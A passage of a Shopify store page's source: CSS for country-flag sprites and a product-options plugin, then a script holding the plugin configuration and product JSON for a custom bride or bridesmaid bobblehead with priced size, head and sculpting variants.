        height: 14px;
        background-position: -3292px 0;
    }
    .iti__flag.iti__mm {
        height: 14px;
        background-position: -3314px 0;
    }
    .iti__flag.iti__mn {
        height: 10px;
        background-position: -3336px 0;
    }
    .iti__flag.iti__mo {
        height: 14px;
        background-position: -3358px 0;
    }
    .iti__flag.iti__mp {
        height: 10px;
        background-position: -3380px 0;
    }
    .iti__flag.iti__mq {
        height: 14px;
        background-position: -3402px 0;
    }
    .iti__flag.iti__mr {
        height: 14px;
        background-position: -3424px 0;
    }
    .iti__flag.iti__ms {
        height: 10px;
        background-position: -3446px 0;
    }
    .iti__flag.iti__mt {
        height: 14px;
        background-position: -3468px 0;
    }
    .iti__flag.iti__mu {
        height: 14px;
        background-position: -3490px 0;
    }
    .iti__flag.iti__mv {
        height: 14px;
        background-position: -3512px 0;
    }
    .iti__flag.iti__mw {
        height: 14px;
        background-position: -3534px 0;
    }
    .iti__flag.iti__mx {
        height: 12px;
        background-position: -3556px 0;
    }
    .iti__flag.iti__my {
        height: 10px;
        background-position: -3578px 0;
    }
    .iti__flag.iti__mz {
        height: 14px;
        background-position: -3600px 0;
    }
    .iti__flag.iti__na {
        height: 14px;
        background-position: -3622px 0;
    }
    .iti__flag.iti__nc {
        height: 10px;
        background-position: -3644px 0;
    }
    .iti__flag.iti__ne {
        height: 15px;
        background-position: -3666px 0;
    }
    .iti__flag.iti__nf {
        height: 10px;
        background-position: -3686px 0;
    }
    .iti__flag.iti__ng {
        height: 10px;
        background-position: -3708px 0;
    }
    .iti__flag.iti__ni {
        height: 12px;
        background-position: -3730px 0;
    }
    .iti__flag.iti__nl {
        height: 14px;
        background-position: -3752px 0;
    }
    .iti__flag.iti__no {
        height: 15px;
        background-position: -3774px 0;
    }
    .iti__flag.iti__np {
        height: 15px;
        background-position: -3796px 0;
    }
    .iti__flag.iti__nr {
        height: 10px;
        background-position: -3811px 0;
    }
    .iti__flag.iti__nu {
        height: 10px;
        background-position: -3833px 0;
    }
    .iti__flag.iti__nz {
        height: 10px;
        background-position: -3855px 0;
    }
    .iti__flag.iti__om {
        height: 10px;
        background-position: -3877px 0;
    }
    .iti__flag.iti__pa {
        height: 14px;
        background-position: -3899px 0;
    }
    .iti__flag.iti__pe {
        height: 14px;
        background-position: -3921px 0;
    }
    .iti__flag.iti__pf {
        height: 14px;
        background-position: -3943px 0;
    }
    .iti__flag.iti__pg {
        height: 15px;
        background-position: -3965px 0;
    }
    .iti__flag.iti__ph {
        height: 10px;
        background-position: -3987px 0;
    }
    .iti__flag.iti__pk {
        height: 14px;
        background-position: -4009px 0;
    }
    .iti__flag.iti__pl {
        height: 13px;
        background-position: -4031px 0;
    }
    .iti__flag.iti__pm {
        height: 14px;
        background-position: -4053px 0;
    }
    .iti__flag.iti__pn {
        height: 10px;
        background-position: -4075px 0;
    }
    .iti__flag.iti__pr {
        height: 14px;
        background-position: -4097px 0;
    }
    .iti__flag.iti__ps {
        height: 10px;
        background-position: -4119px 0;
    }
    .iti__flag.iti__pt {
        height: 14px;
        background-position: -4141px 0;
    }
    .iti__flag.iti__pw {
        height: 13px;
        background-position: -4163px 0;
    }
    .iti__flag.iti__py {
        height: 11px;
        background-position: -4185px 0;
    }
    .iti__flag.iti__qa {
        height: 8px;
        background-position: -4207px 0;
    }
    .iti__flag.iti__re {
        height: 14px;
        background-position: -4229px 0;
    }
    .iti__flag.iti__ro {
        height: 14px;
        background-position: -4251px 0;
    }
    .iti__flag.iti__rs {
        height: 14px;
        background-position: -4273px 0;
    }
    .iti__flag.iti__ru {
        height: 14px;
        background-position: -4295px 0;
    }
    .iti__flag.iti__rw {
        height: 14px;
        background-position: -4317px 0;
    }
    .iti__flag.iti__sa {
        height: 14px;
        background-position: -4339px 0;
    }
    .iti__flag.iti__sb {
        height: 10px;
        background-position: -4361px 0;
    }
    .iti__flag.iti__sc {
        height: 10px;
        background-position: -4383px 0;
    }
    .iti__flag.iti__sd {
        height: 10px;
        background-position: -4405px 0;
    }
    .iti__flag.iti__se {
        height: 13px;
        background-position: -4427px 0;
    }
    .iti__flag.iti__sg {
        height: 14px;
        background-position: -4449px 0;
    }
    .iti__flag.iti__sh {
        height: 10px;
        background-position: -4471px 0;
    }
    .iti__flag.iti__si {
        height: 10px;
        background-position: -4493px 0;
    }
    .iti__flag.iti__sj {
        height: 15px;
        background-position: -4515px 0;
    }
    .iti__flag.iti__sk {
        height: 14px;
        background-position: -4537px 0;
    }
    .iti__flag.iti__sl {
        height: 14px;
        background-position: -4559px 0;
    }
    .iti__flag.iti__sm {
        height: 15px;
        background-position: -4581px 0;
    }
    .iti__flag.iti__sn {
        height: 14px;
        background-position: -4603px 0;
    }
    .iti__flag.iti__so {
        height: 14px;
        background-position: -4625px 0;
    }
    .iti__flag.iti__sr {
        height: 14px;
        background-position: -4647px 0;
    }
    .iti__flag.iti__ss {
        height: 10px;
        background-position: -4669px 0;
    }
    .iti__flag.iti__st {
        height: 10px;
        background-position: -4691px 0;
    }
    .iti__flag.iti__sv {
        height: 12px;
        background-position: -4713px 0;
    }
    .iti__flag.iti__sx {
        height: 14px;
        background-position: -4735px 0;
    }
    .iti__flag.iti__sy {
        height: 14px;
        background-position: -4757px 0;
    }
    .iti__flag.iti__sz {
        height: 14px;
        background-position: -4779px 0;
    }
    .iti__flag.iti__ta {
        height: 10px;
        background-position: -4801px 0;
    }
    .iti__flag.iti__tc {
        height: 10px;
        background-position: -4823px 0;
    }
    .iti__flag.iti__td {
        height: 14px;
        background-position: -4845px 0;
    }
    .iti__flag.iti__tf {
        height: 14px;
        background-position: -4867px 0;
    }
    .iti__flag.iti__tg {
        height: 13px;
        background-position: -4889px 0;
    }
    .iti__flag.iti__th {
        height: 14px;
        background-position: -4911px 0;
    }
    .iti__flag.iti__tj {
        height: 10px;
        background-position: -4933px 0;
    }
    .iti__flag.iti__tk {
        height: 10px;
        background-position: -4955px 0;
    }
    .iti__flag.iti__tl {
        height: 10px;
        background-position: -4977px 0;
    }
    .iti__flag.iti__tm {
        height: 14px;
        background-position: -4999px 0;
    }
    .iti__flag.iti__tn {
        height: 14px;
        background-position: -5021px 0;
    }
    .iti__flag.iti__to {
        height: 10px;
        background-position: -5043px 0;
    }
    .iti__flag.iti__tr {
        height: 14px;
        background-position: -5065px 0;
    }
    .iti__flag.iti__tt {
        height: 12px;
        background-position: -5087px 0;
    }
    .iti__flag.iti__tv {
        height: 10px;
        background-position: -5109px 0;
    }
    .iti__flag.iti__tw {
        height: 14px;
        background-position: -5131px 0;
    }
    .iti__flag.iti__tz {
        height: 14px;
        background-position: -5153px 0;
    }
    .iti__flag.iti__ua {
        height: 14px;
        background-position: -5175px 0;
    }
    .iti__flag.iti__ug {
        height: 14px;
        background-position: -5197px 0;
    }
    .iti__flag.iti__um {
        height: 11px;
        background-position: -5219px 0;
    }
    .iti__flag.iti__un {
        height: 14px;
        background-position: -5241px 0;
    }
    .iti__flag.iti__us {
        height: 11px;
        background-position: -5263px 0;
    }
    .iti__flag.iti__uy {
        height: 14px;
        background-position: -5285px 0;
    }
    .iti__flag.iti__uz {
        height: 10px;
        background-position: -5307px 0;
    }
    .iti__flag.iti__va {
        height: 15px;
        background-position: -5329px 0;
    }
    .iti__flag.iti__vc {
        height: 14px;
        background-position: -5346px 0;
    }
    .iti__flag.iti__ve {
        height: 14px;
        background-position: -5368px 0;
    }
    .iti__flag.iti__vg {
        height: 10px;
        background-position: -5390px 0;
    }
    .iti__flag.iti__vi {
        height: 14px;
        background-position: -5412px 0;
    }
    .iti__flag.iti__vn {
        height: 14px;
        background-position: -5434px 0;
    }
    .iti__flag.iti__vu {
        height: 12px;
        background-position: -5456px 0;
    }
    .iti__flag.iti__wf {
        height: 14px;
        background-position: -5478px 0;
    }
    .iti__flag.iti__ws {
        height: 10px;
        background-position: -5500px 0;
    }
    .iti__flag.iti__xk {
        height: 15px;
        background-position: -5522px 0;
    }
    .iti__flag.iti__ye {
        height: 14px;
        background-position: -5544px 0;
    }
    .iti__flag.iti__yt {
        height: 14px;
        background-position: -5566px 0;
    }
    .iti__flag.iti__za {
        height: 14px;
        background-position: -5588px 0;
    }
    .iti__flag.iti__zm {
        height: 14px;
        background-position: -5610px 0;
    }
    .iti__flag.iti__zw {
        height: 10px;
        background-position: -5632px 0;
    }
    .iti__flag {
        height: 15px;
        box-shadow: 0 0 1px 0 #888;
        background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        background-repeat: no-repeat;
        background-color: #dbdbdb;
        background-position: 20px 0;
    }
    @media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
        .iti__flag {
            background-image: url("https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.13/img/flags.png");
        }
    }
    .iti__flag.iti__np {
        background-color: transparent;
    }
    .cart-property .property_name {
        font-weight: 400;
        padding-right: 0;
        min-width: auto;
        width: auto;
    }
    .input_file + label {
        cursor: pointer;
        padding: 3px 10px;
        width: auto;
        text-align: center;
        margin: 0;
        background: #f4f8fb;
        border: 1px solid #dbe1e8;
    }
    #error-msg,
    .hulkapps_with_discount {
        color: red;
    }
    .discount_error {
        border-color: red;
    }
    .edit_form input,
    .edit_form select,
    .edit_form textarea {
        min-height: 44px !important;
    }
    .hulkapps_summary {
        font-size: 14px;
        display: block;
        color: red;
    }
    .hulkapps-summary-line-discount-code {
        margin: 10px 0;
        display: block;
    }
    .actual_price {
        text-decoration: line-through;
    }
    input.error {
        border: 1px solid #ff7c7c;
    }
    #valid-msg {
        color: #00c900;
    }
    .edit_cart_option {
        margin-top: 10px !important;
        display: none;
    }
    .hulkapps_discount_hide {
        margin-top: 10px;
        display: flex !important;
        justify-content: flex-end;
    }
    .hulkapps_discount_code {
        width: auto !important;
        margin: 0 12px 0 0 !important;
    }
    .discount_code_box {
        display: none;
        margin-bottom: 10px;
        text-align: right;
    }
    @media screen and (max-width: 480px) {
        .hulkapps_discount_code {
            width: 100%;
        }
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
        }
        .hulkapp_close,
        .hulkapp_save {
            margin-bottom: 8px;
        }
    }
    @media screen and (max-width: 991px) {
        .hulkapps_option_name,
        .hulkapps_option_value {
            display: block !important;
            width: 100% !important;
            max-width: 100% !important;
        }
        .hulkapps_discount_button {
            height: 40px;
        }
    }
    body.body_fixed {
        overflow: hidden;
    }
    select.hulkapps_dd {
        padding-right: 30px !important;
    }
    .cb_render .hulkapps_option_value label {
        display: flex !important;
        align-items: center;
    }
    .dd_multi_render select {
        padding-right: 5px !important;
        min-height: 80px !important;
    }
    .hulkapps-tooltip {
        position: relative;
        display: inline-block;
        cursor: pointer;
        vertical-align: middle;
    }
    .hulkapps-tooltip img {
        display: block;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner {
        position: absolute;
        bottom: calc(100% + 5px);
        background: #000;
        left: -8px;
        color: #fff;
        box-shadow: 0 6px 30px rgba(0, 0, 0, 0.08);
        opacity: 0;
        visibility: hidden;
        transition: all ease-in-out 0.5s;
        border-radius: 5px;
        font-size: 13px;
        text-align: center;
        z-index: 999;
        white-space: nowrap;
        padding: 7px;
    }
    .hulkapps-tooltip:hover .hulkapps-tooltip-inner {
        opacity: 1;
        visibility: visible;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner:after {
        content: "";
        position: absolute;
        top: 100%;
        left: 11px;
        border-width: 5px;
        border-style: solid;
        border-color: #000 transparent transparent transparent;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner {
        bottom: auto;
        top: calc(100% + 5px);
        padding: 0;
    }
    .hulkapps-tooltip.bottom .hulkapps-tooltip-inner:after {
        bottom: 100%;
        top: auto;
        border-color: transparent transparent #000;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.swatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip {
        left: 1px;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip p {
        margin: 0 0 5px;
        color: #fff;
        white-space: normal;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img {
        max-width: 100%;
    }
    .hulkapps-tooltip .hulkapps-tooltip-inner.multiswatch-tooltip img.circle {
        border-radius: 50%;
    }
    .hulkapp_save,
    .hulkapps_discount_button,
    button.hulkapp_close {
        cursor: pointer;
        border-radius: 2px;
        font-weight: 600;
        text-transform: none;
        letter-spacing: 0.08em;
        font-size: 14px;
        padding: 8px 15px;
    }
    .hulkapps-cart-original-total {
        display: block;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
        color: #000;
    }
    .discount-tag .close-ajax-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-ajax-tag:after,
    .discount-tag .close-ajax-tag:before {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-ajax-tag:before {
        width: 10px;
        height: 2px;
    }
    .hulkapps_discount_code {
        max-width: 50%;
        border-radius: 4px;
        border: 1px solid #b8b8b8;
        padding: 10px 16px;
    }
    .discount-tag {
        background: #ebebeb;
        padding: 5px 10px;
        border-radius: 5px;
        display: inline-block;
        margin-right: 30px;
    }
    .discount-tag .close-tag {
        position: relative;
        width: 15px;
        height: 15px;
        display: inline-block;
        margin-left: 5px;
        vertical-align: middle;
        cursor: pointer;
    }
    .discount-tag .close-tag:after,
    .discount-tag .close-tag:before {
        content: "";
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%, -50%) rotate(45deg);
        width: 2px;
        height: 10px;
        background-color: #3d3d3d;
    }
    .discount-tag .close-tag:before {
        width: 10px;
        height: 2px;
    }
    .after_discount_price {
        font-weight: 700;
    }
    .final-total {
        font-weight: 400;
        margin-right: 30px;
    }
    @media screen and (max-width: 991px) {
        body.body_fixed {
            position: fixed;
            top: 0;
            right: 0;
            left: 0;
            bottom: 0;
        }
    }
    @media only screen and (max-width: 749px) {
        .hulkapps_swatch_option {
            margin-bottom: 10px !important;
        }
    }
    @media (max-width: 767px) {
        #hulkapp_popupOverlay {
            padding-top: 10px !important;
        }
        .hulkapps_discount_code {
            width: 100% !important;
        }
    }
    .hulkapps-volumes {
        display: block;
        width: 100%;
    }
    .iti__flag {
        display: block !important;
    }
    [id^="hulkapps_custom_options"] .hide {
        display: none;
    }
    .hulkapps_option_value input[type="color"] {
        -webkit-appearance: none !important;
        border: none !important;
        height: 38px !important;
        width: 38px !important;
        border-radius: 25px !important;
        background: none !important;
    }
    .popup_render {
        margin-bottom: 0 !important;
        display: flex !important;
        align-items: center !important;
    }
    .popup_render .hulkapps_option_value {
        min-width: auto !important;
    }
    .popup_render a {
        text-decoration: underline !important;
        transition: all 0.3s !important;
        font-weight: normal !important;
    }
    .popup_render a:hover {
        color: #6e6e6e;
    }
    .cut-popup-icon {
        display: flex;
        align-items: center;
    }
    .cut-popup-icon-span {
        display: flex;
    }
    .des-detail {
        font-weight: normal;
    }
    #hulkapp_popupOverlay {
        z-index: 99999999 !important;
    }
    .dp_render .hulkapps_option_value {
        width: 72%;

    }
</style>
<script>
    
        window.hulkapps = {
        shop_slug: "bobble-gifts-uk",
        store_id: "bobble-gifts-uk.myshopify.com",
        money_format: "GBP£{{amount_no_decimals}}",
        cart: null,
        product: null,
        product_collections: null,
        product_variants: null,
        is_volume_discount: null,
        is_product_option: true,
        product_id: null,
        page_type: null,
        po_url: "https://productoption.hulkapps.com",
        po_proxy_url: "https://www.bobblegifts.co.uk",
        vd_url: "https://volumediscount.hulkapps.com",
        customer: null
    }
    window.is_hulkpo_installed=true
    window.hulkapps_v2_beta_js=true
    
    

    
      window.hulkapps.page_type = "product"
      window.hulkapps.product_id = "6956024397981";
      window.hulkapps.product = {"id":6956024397981,"title":"100% Fully Customized Bobblehead for Bride\/Bridesmaid","handle":"100-fully-customized-bobblehead-for-bride","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eSince this is full-body customization, You can upload HD full-body photos, or you can upload HD head photos plus your favorite custom photos. Whatever you can imagine, we can do it.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eAs shown in the photos below:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090543.jpg?v=1609896458\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements. Other customized photos can be emailing the image to \u003c\/span\u003e\u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003e\u003cspan style=\"color: #ff0000;\"\u003esupport@bobblegifts.co.uk\u003c\/span\u003e\u003c\/a\u003e\u003cspan style=\"color: #ff0000;\"\u003e A high-resolution image will work best. Please include your order number with your email. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, and the Bobble Head hair can only be designed to the shoulder.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as helmets, hats, glasses, sunglasses, base inscription，etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your custom bobbleheads, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-1.jpg?v=1613984235\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210120181503.jpg?v=1611137837\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Other sizes, please \u003ca href=\"mailto:support@bobblegifts.co.uk\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/files\/old-page-1.jpg?v=1683337917\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e \u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead craft and details\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090553.jpg?v=1609896305\"\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCustomize a unique gift today \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg data-mce-fragment=\"1\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\" alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/20210106090529.jpg?v=1609896340\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-3.jpg?v=1613984354\"\u003e\u003cimg data-mce-fragment=\"1\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/test-4.jpg?v=1613984418\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2021-08-28T17:27:02+08:00","created_at":"2021-08-28T17:27:05+08:00","vendor":"bobblegifts","type":"1 Person","tags":["Fully Custom Bobbleheads","Fully Customizable Single Bobblehead","fullycustom","Needbase","Personalized Bobbleheads From Photo"],"price":5700,"price_min":5700,"price_max":9100,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40827861401757,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":5700,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861434525,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":6400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861467293,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":7200,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861500061,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Standard Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Standard Sculpting"],"price":6400,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861532829,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Faster Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Faster Sculpting"],"price":7100,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861565597,"title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only £7 More)","option3":"Fastest Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only £7 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only £7 More)","Fastest Sculpting"],"price":7900,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861598365,"title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only £6 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only £6 More)","Stationary Head","Standard Sculpting"],"price":6300,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861663901,"title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only £6 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only £6 More)","Stationary Head","Faster Sculpting"],"price":7000,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861696669,"title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only £6 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG338","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"100% Fully Customized Bobblehead for Bride\/Bridesmaid - 18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only £6 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only £6 More)","Stationary Head","Fastest Sculpting"],"price":7800,"weight":500,"compare_at_price":null,"inventory_management":null,"barcode":"BG338","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40827861729437,"title":"18cm(7in Only £6 More) \/ Bobble Head (Only £7 More) \/ Standard Sculpting","option1":"18cm(7in Only £6 More)","option2":"Bobble Head (Only £7 More)","option3":"Standard 